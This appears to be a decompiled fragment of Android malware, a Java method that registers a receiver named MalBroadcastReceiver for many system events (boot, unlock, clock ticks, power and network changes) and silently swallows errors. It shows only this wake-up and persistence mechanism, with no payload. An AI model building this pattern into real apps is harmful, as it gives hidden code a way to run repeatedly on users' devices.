 25 public static void initMalBroadcastReceiver(Context context) {
26 if(MalBroadcastReceiver.isRegistered) {
27 return;
28 }
29
30 MalBroadcastReceiver broadcastRecieverObj = new MalBroadcastReceiver();
31 IntentFilter filterObj = new IntentFilter();
32 filterObj.addAction("android.intent.action.USER_PRESENT");
33 filterObj.addAction("android.intent.action.INPUT_METHOD_CHANGED");
34 filterObj.addAction("android.intent.action.ACTION_POWER_CONNECTED");
35 filterObj.addAction("android.intent.action.ACTION_POWER_DISCONNECTED");
36 filterObj.addAction("android.intent.action.BOOT_COMPLETED");
37 filterObj.addAction("android.intent.action.TIME_SET");
38 filterObj.addAction("android.intent.action.TIME_TICK");
39 filterObj.addAction("android.net.wifi.p2p.STATE_CHANGED");
40 filterObj.addAction("android.net.wifi.STATE_CHANGE");
41 filterObj.addAction("android.media.VIBRATE_SETTING_CHANGED");
42 filterObj.addAction("android.media.AUDIO_BECOMING_NOISY");
43 filterObj.addAction("android.media.SCO_AUDIO_STATE_CHANGED");
44 filterObj.addAction("android.media.RINGER_MODE_CHANGED");
45 filterObj.addAction("android.net.conn.CONNECTIVITY_CHANGE");
46 try {
47 Utils.registerReceiverWrapper(context, broadcastRecieverObj, filterObj);
48 MalBroadcastReceiver.isRegistered = true;
49 }
50 catch(Exception unused_ex) {
51 }
52 }